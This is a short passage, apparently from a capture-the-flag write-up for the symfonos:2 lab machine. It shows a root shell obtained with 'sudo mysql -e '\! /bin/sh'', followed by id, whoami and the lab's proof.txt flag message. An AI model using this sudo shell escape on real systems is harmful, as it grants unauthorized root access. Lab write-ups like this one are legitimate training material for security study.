 sudo mysql -e '\! /bin/sh'
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
date
Wed Jan  5 14:23:54 CST 2022
cd /root
ls
proof.txt
cat proof.txt
Congrats on rooting symfonos:2!
Contact me via Twitter @zayotic to give feedback!